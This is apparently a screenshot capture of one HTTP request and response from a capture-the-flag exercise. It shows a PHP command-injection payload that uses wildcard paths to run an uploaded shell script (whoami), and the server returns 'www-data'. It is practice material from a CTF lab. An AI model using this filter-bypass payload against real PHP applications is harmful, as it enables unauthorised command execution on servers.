 Request
Pretty Raw Hex \n
1 POST /?c=.%20/???/????????[@-[] HTTP/1.1
2 Host: b96ea795-547e-43be-812b-9440c3b98519.challenge.ctf.show
3 Content-Length: 296
4 Cache-Control: max-age=0
5 Origin: null
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarykAsmCbT6SroBgH9f
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: keep-alive
13
14 ------WebKitFormBoundarykAsmCbT6SroBgH9f
15 Content-Disposition: form-data; name="file"; filename="1.txt"
16 Content-Type: text/plain
17
18 #! /bin/sh
19 whoami
20 ------WebKitFormBoundarykAsmCbT6SroBgH9f
21 Content-Disposition: form-data; name="submit"
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Sat, 08 Mar 2025 08:05:31 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modifi
ed-Since,Cache-Control,Content-Type,Authorization,x-auth-token,Cook
ies,Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 9
13
14 www-data
15
Search 0 highlights